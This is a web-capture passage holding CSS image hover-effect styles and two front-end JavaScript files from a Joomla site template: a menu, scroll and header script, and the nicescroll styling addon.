	content: '';
	-webkit-transition: -webkit-transform 0.6s;
	transition: transform 0.6s;
	-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
	transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
}

figure.effectck-apollo .imageeffectck_desc {
	position: absolute;
	right: 0;
	bottom: 0;
	margin: 3em;
	padding: 0 1em;
	max-width: 150px;
	border-right: 4px solid #fff;
	text-align: right;
	opacity: 0;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-apollo .imageeffectck_title {
	text-align: left;
}

figure.effectck-apollo:hover img {
	opacity: 0.6;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

figure.effectck-apollo:hover figcaption::before {
	-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
	transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
}

figure.effectck-apollo:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

/*-----------------*/
/***** Kira *****/
/*-----------------*/

figure.effectck-kira {
	background: #fff;
	text-align: left;
}

figure.effectck-kira img {
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-kira figcaption {
	z-index: 1;
}

figure.effectck-kira .imageeffectck_desc {
	padding: 2.25em 0.5em;
	font-weight: 600;	
	font-size: 100%;
	line-height: 1.5;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,-10px,0);
	transform: translate3d(0,-10px,0);
}

figure.effectck-kira .imageeffectck_desc a {
	margin: 0 0.5em;
	color: #101010;
}

figure.effectck-kira .imageeffectck_desc a:hover,
figure.effectck-kira .imageeffectck_desc a:focus {
	opacity: 0.6;
}

figure.effectck-kira figcaption::before {
	position: absolute;
	top: 0;
	right: 2em;
	left: 2em;
	z-index: -1;
	height: 3.5em;
	background: #fff;
	content: '';
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,4em,0) scale3d(1,0.023,1) ;
	transform: translate3d(0,4em,0) scale3d(1,0.023,1);
	-webkit-transform-origin: 50% 0;
	transform-origin: 50% 0;
}

figure.effectck-kira:hover img {
	opacity: 0.5;
}

figure.effectck-kira:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-kira:hover figcaption::before {
	opacity: 0.7;
	-webkit-transform: translate3d(0,5em,0) scale3d(1,1,1) ;
	transform: translate3d(0,5em,0) scale3d(1,1,1);
}

/*-----------------*/
/***** Steve *****/
/*-----------------*/

figure.effectck-steve {
	z-index: auto;
	overflow: visible;
	background: #000;
}

figure.effectck-steve:before,
figure.effectck-steve .imageeffectck_title:before {
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
	width: 100%;
	height: 100%;
	background: #000;
	content: '';
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-steve:before {
	box-shadow: 0 3px 30px rgba(0,0,0,0.8);
	opacity: 0;
}

figure.effectck-steve figcaption {
	z-index: 1;
}

figure.effectck-steve img {
	opacity: 1;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: perspective(1000px) translate3d(0,0,0);
	transform: perspective(1000px) translate3d(0,0,0);
}

figure.effectck-steve .imageeffectck_title,
figure.effectck-steve .imageeffectck_desc {
	background: #fff;
	color: #2d434e;
}

figure.effectck-steve .imageeffectck_title {
	position: relative;
	margin-top: 0.5em;
	padding: 0.25em;
}

figure.effectck-steve .imageeffectck_title:before {
	box-shadow: 0 1px 10px rgba(0,0,0,0.5);
}

figure.effectck-steve .imageeffectck_desc {
	margin-top: 1em;
	padding: 0.5em;
	font-weight: 800;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale3d(0.9,0.9,1);
	transform: scale3d(0.9,0.9,1);
}

figure.effectck-steve:hover:before {
	opacity: 1;
}

figure.effectck-steve:hover img {
	-webkit-transform: perspective(1000px) translate3d(0,0,21px);
	transform: perspective(1000px) translate3d(0,0,21px);
}

figure.effectck-steve:hover .imageeffectck_title:before {
	opacity: 0;
}

figure.effectck-steve:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

/*-----------------*/
/***** Moses *****/
/*-----------------*/

figure.effectck-moses {
	background: -webkit-linear-gradient(-45deg, #EC65B7 0%,#05E0D8 100%);
	background: linear-gradient(-45deg, #EC65B7 0%,#05E0D8 100%);
}

figure.effectck-moses img {
	opacity: 0.85;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-moses .imageeffectck_title,
figure.effectck-moses .imageeffectck_desc {
	padding: 7%;
	min-width: 50%;
	height: 50%;
	border: 2px solid #fff;
}

figure.effectck-moses .imageeffectck_title {
	padding: 7%;
	min-width: 50%;
	height: 50%;
	text-align: left;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(10px,10px,0);
	transform: translate3d(10px,10px,0);
}

figure.effectck-moses .imageeffectck_desc {
	float: right;
	padding: 7%;
	text-align: right;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-50%,-50%,0);
	transform: translate3d(-50%,-50%,0);
}

figure.effectck-moses:hover .imageeffectck_title {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-moses:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-moses:hover img {
	opacity: 0.6;
}

/*---------------*/
/***** Jazz *****/
/*---------------*/

figure.effectck-jazz {
	background: -webkit-linear-gradient(-45deg, #f3cf3f 0%,#f33f58 100%);
	background: linear-gradient(-45deg, #f3cf3f 0%,#f33f58 100%);
}

figure.effectck-jazz img {
	opacity: 0.9;
}

figure.effectck-jazz figcaption::after,
figure.effectck-jazz img,
figure.effectck-jazz .imageeffectck_desc {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-jazz figcaption::after {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
	content: '';
	opacity: 0;
	-webkit-transform: rotate3d(0,0,1,45deg) scale3d(1,0,1);
	transform: rotate3d(0,0,1,45deg) scale3d(1,0,1);
	-webkit-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}

figure.effectck-jazz .imageeffectck_title,
figure.effectck-jazz .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: scale3d(0.8,0.8,1);
	transform: scale3d(0.8,0.8,1);
}

figure.effectck-jazz .imageeffectck_title {
	padding-top: 7%;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effectck-jazz .imageeffectck_desc {
	padding: 0.5em 2em;
	text-transform: none;
	font-size: 0.85em;
	opacity: 0;
}

figure.effectck-jazz:hover img {
	opacity: 0.7;
	-webkit-transform: scale3d(1.05,1.05,1);
	transform: scale3d(1.05,1.05,1);
}

figure.effectck-jazz:hover figcaption::after {
	opacity: 1;
	-webkit-transform: rotate3d(0,0,1,45deg) scale3d(1,1,1);
	transform: rotate3d(0,0,1,45deg) scale3d(1,1,1);
}

figure.effectck-jazz:hover .imageeffectck_title,
figure.effectck-jazz:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

/*---------------*/
/***** Ming *****/
/*---------------*/

figure.effectck-ming {
	background: #030c17;
}

figure.effectck-ming img {
	opacity: 0.9;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-ming figcaption::before {
	position: absolute;
	top: 7%;
	right: 7%;
	bottom: 7%;
	left: 7%;
	border: 2px solid #fff;
	box-shadow: 0 0 0 7% rgba(255,255,255,0.2);
	content: '';
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale3d(1.4,1.4,1);
	transform: scale3d(1.4,1.4,1);
}

figure.effectck-ming .imageeffectck_title {
	margin: 7% 0 10px 0;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effectck-ming .imageeffectck_desc {
	padding: 1em;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale(1.5);
	transform: scale(1.5);
}

figure.effectck-ming:hover .imageeffectck_title {
	-webkit-transform: scale(0.9);
	transform: scale(0.9);
}

figure.effectck-ming:hover figcaption::before,
figure.effectck-ming:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

figure.effectck-ming:hover figcaption {
	background-color: rgba(58,52,42,0);
}

figure.effectck-ming:hover img {
	opacity: 0.4;
}

/*---------------*/
/***** Lexi *****/
/*---------------*/

figure.effectck-lexi {
	background: -webkit-linear-gradient(-45deg, #000 0%,#fff 100%);
	background: linear-gradient(-45deg, #000 0%,#fff 100%);
}

figure.effectck-lexi img {
	margin: -10px 0 0 -10px;
	max-width: none !important;
	width: -webkit-calc(100% + 10px);
	width: calc(100% + 10px);
	opacity: 0.9;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(10px,10px,0);
	transform: translate3d(10px,10px,0);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effectck-lexi figcaption::before,
figure.effectck-lexi .imageeffectck_desc {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-lexi figcaption::before {
	position: absolute;
	right: -100px;
	bottom: -100px;
	width: 300px;
	height: 300px;
	border: 2px solid #fff;
	border-radius: 50%;
	box-shadow: 0 0 0 900px rgba(255,255,255,0.2);
	content: '';
	opacity: 0;
	-webkit-transform: scale3d(0.5,0.5,1);
	transform: scale3d(0.5,0.5,1);
	-webkit-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}

figure.effectck-lexi:hover img {
	opacity: 0.6;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-lexi .imageeffectck_title {
	text-align: left;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(5px,5px,0);
	transform: translate3d(5px,5px,0);
}

figure.effectck-lexi .imageeffectck_desc {
	position: absolute;
	right: 0;
	bottom: 0;
	padding: 0 1.5em 1.5em 0;
	width: 140px;
	text-align: right;
	opacity: 0;
	-webkit-transform: translate3d(20px,20px,0);
	transform: translate3d(20px,20px,0);
}

figure.effectck-lexi:hover figcaption::before {
	opacity: 1;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

figure.effectck-lexi:hover .imageeffectck_title,
figure.effectck-lexi:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Duke *****/
/*---------------*/

figure.effectck-duke {
	background: -webkit-linear-gradient(-45deg, #34495e 0%,#cc6055 100%);
	background: linear-gradient(-45deg, #34495e 0%,#cc6055 100%);
}

figure.effectck-duke img,
figure.effectck-duke .imageeffectck_desc {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-duke:hover img {
	opacity: 0.1;
	-webkit-transform: scale3d(2,2,1);
	transform: scale3d(2,2,1);
}

figure.effectck-duke .imageeffectck_title {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: scale3d(0.8,0.8,1);
	transform: scale3d(0.8,0.8,1);
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
}

figure.effectck-duke .imageeffectck_desc {
	position: absolute;
	bottom: 0;
	left: 0;
	margin: 20px;
	padding: 7%;
	border: 2px solid #fff;
	text-transform: none;
	font-size: 90%;
	opacity: 0;
	-webkit-transform: scale3d(0.8,0.8,1);
	transform: scale3d(0.8,0.8,1);
	-webkit-transform-origin: 50% -100%;
	transform-origin: 50% -100%;
}

figure.effectck-duke:hover .imageeffectck_title,
figure.effectck-duke:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

/* retrocompatibility with old styles */

/*---------------*/
/***** Fadeck *****/
/*---------------*/

figure.fadeck, figure.effectck-fadeck {
	background: none;
}

figure.fadeck figcaption, figure.effectck-fadeck figcaption {
	top: auto;
	bottom: 0;
	padding: 1em;
	height: 30%;
	background: rgba(255,255,255,0.7);
	color: #3c4a50;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,100%,0);
	transform: translate3d(0,100%,0);
}

figure.fadeck img, figure.effectck-fadeck img {
	opacity: 1;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
	-webkit-backface-visibility: hidden;
}

figure.fadeck .imageeffectck_title, figure.effectck-fadeck .imageeffectck_title {
	float: none;
}

figure.fadeck .imageeffectck_desc.icon-links a,figure.effectck-fadeck .imageeffectck_desc.icon-links a {
	float: right;
	color: #3c4a50;
	font-size: 1.4em;
}

figure.fadeck:hover .imageeffectck_desc.icon-links a:hover,
figure.fadeck:hover .imageeffectck_desc.icon-links a:focus {
	color: #252d31;
}

figure.fadeck .imageeffectck_desc.description,figure.effectck-fadeck .imageeffectck_desc.description {
	position: absolute;
	bottom: 8em;
	padding: 2em;
	color: #fff;
	text-transform: none;
	font-size: 90%;
	opacity: 0;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
	-webkit-backface-visibility: hidden; /* Fix for Chrome 37.0.2062.120 (Mac) */
}

figure.fadeck .imageeffectck_title,
figure.fadeck .imageeffectck_title,
figure.effectck-fadeck .imageeffectck_desc.icon-links a,
figure.effectck-fadeck .imageeffectck_desc.icon-links a {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,200%,0);
	transform: translate3d(0,200%,0);
}

figure.fadeck .imageeffectck_desc.icon-links a span::before,
figure.effectck-fadeck .imageeffectck_desc.icon-links a span::before{
	display: inline-block;
	padding: 8px 10px;
	font-family: 'feathericons';
	speak: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}


figure.fadeck .imageeffectck_title,
figure.effectck-fadeck .imageeffectck_title {
	display: inline-block;
}

figure.fadeck:hover .imageeffectck_desc.description,
figure.effectck-fadeck:hover .imageeffectck_desc.description {
	opacity: 1;
}

figure.fadeck:hover img,
figure.effectck-fadeck:hover img {
	opacity: 0.5;
}

figure.fadeck:hover figcaption,
figure.effectck-fadeck:hover figcaption,
figure.fadeck:hover .imageeffectck_title,
figure.effectck-fadeck:hover .imageeffectck_title,
figure.fadeck:hover .imageeffectck_desc.icon-links a,
figure.effectck-fadeck:hover .imageeffectck_desc.icon-links a {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.fadeck:hover .imageeffectck_title,
figure.effectck-fadeck:hover .imageeffectck_title {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.fadeck:hover .imageeffectck_desc.icon-links a:nth-child(3),
figure.effectck-fadeck:hover .imageeffectck_desc.icon-links a:nth-child(3) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

figure.fadeck:hover .imageeffectck_desc.icon-links a:nth-child(2),
figure.effectck-fadeck:hover .imageeffectck_desc.icon-links a:nth-child(2) {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}

figure.fadeck:hover .imageeffectck_desc.icon-links a:first-child,
figure.effectck-fadeck:hover .imageeffectck_desc.icon-links a:first-child {
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
}

/*---------------*/
/***** Edafck *****/
/*---------------*/

figure.edafck,
figure.effectck-edafck {
	background: none;
}

figure.edafck figcaption,
figure.effectck-edafck figcaption {
	top: auto;
	bottom: 0;
	padding: 1em;
	height: 50%;
	background: rgba(255,255,255,0.7);
	color: #3c4a50;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,100%,0);
	transform: translate3d(0,100%,0);
}

figure.edafck img,
figure.effectck-edafck img {
	opacity: 0.5;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
	-webkit-backface-visibility: hidden;
}

figure.edafck .imageeffectck_title,
figure.effectck-edafck .imageeffectck_title {
	float: none;
}

figure.edafck .imageeffectck_desc.icon-links a,
figure.effectck-edafck .imageeffectck_desc.icon-links a {
	float: right;
	color: #3c4a50;
	font-size: 1.4em;
}

figure.edafck:hover .imageeffectck_desc.icon-links a:hover,
figure.effectck-edafck:hover .imageeffectck_desc.icon-links a:hover,
figure.edafck:hover .imageeffectck_desc.icon-links a:focus,
figure.effectck-edafck:hover .imageeffectck_desc.icon-links a:focus {
	color: #252d31;
}

figure.edafck .imageeffectck_desc.description,
figure.effectck-edafck .imageeffectck_desc.description {
	position: absolute;
	bottom: 8em;
	padding: 2em;
	color: #fff;
	text-transform: none;
	font-size: 90%;
	opacity: 0;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
	-webkit-backface-visibility: hidden; /* Fix for Chrome 37.0.2062.120 (Mac) */
}

figure.edafck .imageeffectck_title,
figure.effectck-edafck .imageeffectck_title,
figure.edafck .imageeffectck_desc.icon-links a,
figure.effectck-edafck .imageeffectck_desc.icon-links a {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,200%,0);
	transform: translate3d(0,200%,0);
}

figure.edafck .imageeffectck_desc.icon-links a span::before,
figure.effectck-edafck .imageeffectck_desc.icon-links a span::before {
	display: inline-block;
	padding: 8px 10px;
	font-family: 'feathericons';
	speak: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}


figure.edafck .imageeffectck_title,
figure.effectck-edafck .imageeffectck_title {
	display: inline-block;
}

figure.edafck:hover .imageeffectck_desc.description,
figure.effectck-edafck:hover .imageeffectck_desc.description {
	opacity: 1;
}

figure.edafck:hover img,
figure.effectck-edafck:hover img {
	opacity: 1;
}

figure.edafck:hover figcaption,
figure.effectck-edafck:hover figcaption,
figure.edafck:hover .imageeffectck_title,
figure.effectck-edafck:hover .imageeffectck_title,
figure.edafck:hover .imageeffectck_desc.icon-links a,
figure.effectck-edafck:hover .imageeffectck_desc.icon-links a {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.edafck:hover .imageeffectck_title,
figure.effectck-edafck:hover .imageeffectck_title {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.edafck:hover .imageeffectck_desc.icon-links a:nth-child(3),
figure.effectck-edafck:hover .imageeffectck_desc.icon-links a:nth-child(3) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

figure.edafck:hover .imageeffectck_desc.icon-links a:nth-child(2),
figure.effectck-edafck:hover .imageeffectck_desc.icon-links a:nth-child(2) {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}

figure.edafck:hover .imageeffectck_desc.icon-links a:first-child,
figure.effectck-edafck:hover .imageeffectck_desc.icon-links a:first-child {
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
}


/*---------------*/
/***** Puffck *****/
/*---------------*/

figure.puffck,
figure.effectck-puffck {
	background: none;
	overflow: visible;
}

figure.puffck figcaption,
figure.effectck-puffck figcaption {
	top: auto;
	bottom: 0;
	padding: 1em;
	height: 0;
	background: rgba(255,255,255,0.7);
	color: #3c4a50;
	/*-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,100%,0);
	transform: translate3d(0,100%,0);*/
	overflow: hidden;
	opacity: 0;
	-webkit-transition: all 0.35s;
	transition: all 0.35s;
}

figure.puffck img,
figure.effectck-puffck img {
	scale: 1;
	opacity: 1;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
	-webkit-backface-visibility: hidden;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.puffck .imageeffectck_title,
figure.effectck-puffck .imageeffectck_title {
	float: none;
}

figure.puffck .imageeffectck_desc.icon-links a,
figure.effectck-puffck .imageeffectck_desc.icon-links a {
	float: right;
	color: #3c4a50;
	font-size: 1.4em;
}

figure.puffck:hover .imageeffectck_desc.icon-links a:hover,
figure.effectck-puffck:hover .imageeffectck_desc.icon-links a:hover,
figure.puffck:hover .imageeffectck_desc.icon-links a:focus,
figure.effectck-puffck:hover .imageeffectck_desc.icon-links a:focus {
	color: #252d31;
}

figure.puffck .imageeffectck_desc.description,
figure.effectck-puffck .imageeffectck_desc.description {
	position: absolute;
	bottom: 8em;
	padding: 2em;
	color: #fff;
	text-transform: none;
	font-size: 90%;
	opacity: 0;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
	-webkit-backface-visibility: hidden; /* Fix for Chrome 37.0.2062.120 (Mac) */
}

figure.puffck .imageeffectck_title,
figure.effectck-puffck .imageeffectck_title,
figure.puffck .imageeffectck_desc.icon-links a,
figure.effectck-puffck .imageeffectck_desc.icon-links a {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,200%,0);
	transform: translate3d(0,200%,0);
}

figure.puffck .imageeffectck_desc.icon-links a span::before,
figure.effectck-puffck .imageeffectck_desc.icon-links a span::before {
	display: inline-block;
	padding: 8px 10px;
	font-family: 'feathericons';
	speak: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}


figure.puffck .imageeffectck_title,
figure.effectck-puffck .imageeffectck_title {
	display: inline-block;
}

figure.puffck:hover .imageeffectck_desc.description,
figure.effectck-puffck:hover .imageeffectck_desc.description {
	opacity: 1;
}

figure.puffck:hover img,
figure.effectck-puffck:hover img {
	z-index: 99;
	-webkit-transform: translate3d(0,0,0) scale(1.2);
	transform: translate3d(0,0,0) scale(1.2);
}

figure.puffck:hover figcaption,
figure.effectck-puffck:hover figcaption {
	opacity: 1;
	height: 50%;
}

figure.puffck:hover figcaption,
figure.effectck-puffck:hover figcaption,
figure.puffck:hover .imageeffectck_title,
figure.effectck-puffck:hover .imageeffectck_title,
figure.puffck:hover .imageeffectck_desc.icon-links a,
figure.effectck-puffck:hover .imageeffectck_desc.icon-links a {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
	z-index: 100;
}

figure.puffck:hover .imageeffectck_title,
figure.effectck-puffck:hover .imageeffectck_title {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.puffck:hover .imageeffectck_desc.icon-links a:nth-child(3),
figure.effectck-puffck:hover .imageeffectck_desc.icon-links a:nth-child(3) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

figure.puffck:hover .imageeffectck_desc.icon-links a:nth-child(2),
figure.effectck-puffck:hover .imageeffectck_desc.icon-links a:nth-child(2) {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}

figure.puffck:hover .imageeffectck_desc.icon-links a:first-child,
figure.effectck-puffck:hover .imageeffectck_desc.icon-links a:first-child {
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
}


/* Media queries */
/*
@media screen and (max-width: 50em) {
	figure.imageeffectck {
		display: inline-block;
		float: none;
		margin: 10px auto;
		width: 100%;
	}
}


@media screen and (max-width: 50em) {
	figure.imageeffectck {
		display: inline-block;
		float: none;
		margin: 10px auto;
		width: 100%;
	}
}*/




--- FILE ---
content_type: application/javascript
request_url: http://thaistonecenter.com/templates/joothemes-it/js/template.min.js
body_size: 1980
content:
// Fix hide dropdown
// if (typeof MooTools != 'undefined') {
//	var mHide = Element.prototype.hide;
//	Element.implement({
//		hide: function() {
//				if (this.hasClass("deeper")) {
//					return this;
//				}
//				mHide.apply(this, arguments);
//			}
//	});
//}
(function($){
	$(document).ready(function () {
		// Dropdown menu
		if ($('.deeper').children('ul').length > 0) {
						$('.deeper > a').append('<b class="caret"></b>');
						$('.deeper > span').append('<b class="caret"></b>');

		}



		// Fix hide dropdown
		$('.dropdown-menu input, .dropdown-menu label').click(function(e) {
			e.stopPropagation();
		});
		// Tooltip
		$('.tooltip').tooltip({
			html: true
		});
		// To top
		var offset = 220;
		var duration = 500;
		$(window).scroll(function() {
			if ($(this).scrollTop() > offset) {
				$('.back-to-top').addClass('active-top');
			} else {
				$('.back-to-top').removeClass('active-top');
			}
		});
		$('.back-to-top').click(function(event) {
			event.preventDefault();
			$('html, body').animate({scrollTop: 0}, duration);
			return false;
		});
	});


	$(function(){
		$('.navigation .menu ').slicknav({
			prependTo:'#navigation .navbar',
			label: ''
			}
		);
	});
	$("img.scale").imageScale();
	$(".team.avatar img").imageScale();





	$(function() {
    //caches a jQuery object containing the header element
    var header = $("#header");
	$(window).on("load resize scroll",function(e){
		var scroll = $(window).scrollTop();

        if (scroll >= 40) {
            header.removeClass('clearHeader').addClass("darkHeader");
        } else {
            header.removeClass("darkHeader").addClass('clearHeader');
        }
    });
});



$("#slider-arrow").click(function() {
    $('html, body').animate({
        scrollTop: $("#feature").offset().top
    }, 1500);
});

$('.box-link').matchHeight();
$('.height').matchHeight();
$('.item-c').matchHeight();





 	$("html").niceScroll({
		cursorcolor:"#39c0fa",
		styler:"fb"
	});

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://thaistonecenter.com/templates/joothemes-it/js/jquery.nicescroll.plus.js
body_size: 2790
content:
/* jquery.nicescroll.plus
-- the addon for nicescroll
-- version 1.0.0 BETA
-- copyright 13 InuYaksa*2013
-- licensed under the MIT
--
-- http://areaaperta.com/nicescroll
-- https://github.com/inuyaksa/jquery.nicescroll
--
*/
(function(jQuery){

  var $ = jQuery;  // sandbox

  if (!$||!("nicescroll" in $)) return;

  $.extend($.nicescroll.options,{

    styler:false

  });

  var _super = {
    "niceScroll":$.fn.niceScroll,
    "getNiceScroll":$.fn.getNiceScroll
  }

  $.fn.niceScroll = function(wrapper,opt) {

    if (!(typeof wrapper == "undefined")) {
      if (typeof wrapper == "object") {
        opt = wrapper;
        wrapper = false;
      }
    }

    var styler = (opt&&opt.styler)||$.nicescroll.options.styler||false;

    if (styler) {
      nw=preStyler(styler);
      $.extend(nw,opt);
      opt = nw;
    }

    var ret = _super.niceScroll.call(this,wrapper,opt);

    if (styler) doStyler(styler,ret);

    ret.scrollTo = function(el) {
      var off = this.win.position();
      var pos = this.win.find(el).position();
      if (pos) {
        var top = Math.floor(pos.top-off.top+this.scrollTop());
        this.doScrollTop(top);
      }
    }

    return ret;
  }

  $.fn.getNiceScroll = function(index) {
    var ret = _super.getNiceScroll.call(this,index);
    ret.scrollTo = function(el) {
      this.each(function(){
        this.scrollTo.call(this,el);
      });
    }
    return ret;
  }

  function preStyler(styler) {
    var opt = {};
    switch(styler) {
      case "fb":
        opt.autohidemode = false;
        opt.cursorcolor = "#7B7C7E";
        opt.railcolor = "";
        opt.cursoropacitymax = 0.8;
        opt.cursorwidth = 10;
        opt.cursorborder = "1px solid #39c0fa";
        opt.cursorborderradius = "5px";
        opt.zindex="50";

        break;
    }
    return opt;
  }

  function doStyler(styler,nc) {
    if (!nc.rail) return;

    switch(styler) {
      case "fb":

        nc.rail.css({
          "-webkit-border-radius":"0px",
          "-moz-border-radius":"0px",
          "border-radius":"0px"
        });

        nc.cursor.css({width:3});

        var obj = (nc.ispage) ? nc.rail : nc.win;

        function endHover() {
          nc._stylerfbstate = false;
          nc.rail.css({
            "backgroundColor":""
          });
          nc.cursor.stop().animate({width:3},200);
        }

        obj.hover(function(){
          nc._stylerfbstate = true;
          nc.rail.css({
            "backgroundColor":"#beebff"
          });
          nc.cursor.stop().css({width:10});
        },
        function(){
          if (nc.rail.drag) return;
          endHover();
        });

        $(document).mouseup(function(){
          if (nc._stylerfbstate) endHover();
        });

        break;
    }

  }

})( jQuery );
